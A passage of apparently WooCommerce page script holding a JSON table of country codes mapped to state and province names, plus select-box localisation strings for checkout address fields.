Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>

<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
